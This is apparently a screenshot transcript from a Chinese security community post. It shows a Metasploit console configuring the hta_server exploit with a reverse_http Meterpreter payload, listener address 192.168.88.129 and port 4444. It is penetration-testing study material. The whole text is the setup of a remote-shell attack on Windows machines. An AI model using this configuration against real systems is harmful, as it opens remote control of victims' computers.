 msf5 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.129 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Powershell x86
先知社区